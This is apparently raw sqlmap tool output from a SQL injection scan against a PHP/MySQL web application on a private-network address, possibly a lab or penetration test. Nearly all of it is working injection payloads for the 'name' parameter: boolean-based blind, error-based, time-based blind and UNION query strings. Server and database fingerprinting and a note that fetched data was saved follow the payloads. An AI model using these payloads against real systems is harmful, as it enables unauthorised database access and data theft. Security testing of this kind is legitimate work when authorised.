 sqlmap identified the following injection point(s) with a total of 195 HTTP(s) requests:
---
Parameter: name (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: name=1' RLIKE (SELECT (CASE WHEN (5110=5110) THEN 1 ELSE 0x28 END))-- MBgp&submit=%E6%9F%A5%E8%AF%A2

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: name=1' AND GTID_SUBSET(CONCAT(0x7171786b71,(SELECT (ELT(9452=9452,1))),0x717a707a71),9452)-- BGbH&submit=%
E6%9F%A5%E8%AF%A2

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=1' AND (SELECT 7369 FROM (SELECT(SLEEP(5)))VFeI)-- DPJY&submit=%E6%9F%A5%E8%AF%A2

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: name=1' UNION ALL SELECT CONCAT(0x7171786b71,0x6a4a4361636b6266596f63577261774d4341505048754448514673555463
69714c6a63676f696967,0x717a707a71),NULL#&submit=%E6%9F%A5%E8%AF%A2
---
[21:47:12] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (xenial or yakkety)
web application technology: PHP, Apache 2.4.18
back-end DBMS: MySQL >= 5.6
[21:47:12] [INFO] fetched data logged to text files under 'C:\Users\cher1\AppData\Local\sqlmap\output\192.168.31.86'

[*] ending @ 21:47:12 /2021-07-18/

D:\Pentest\cmder
λ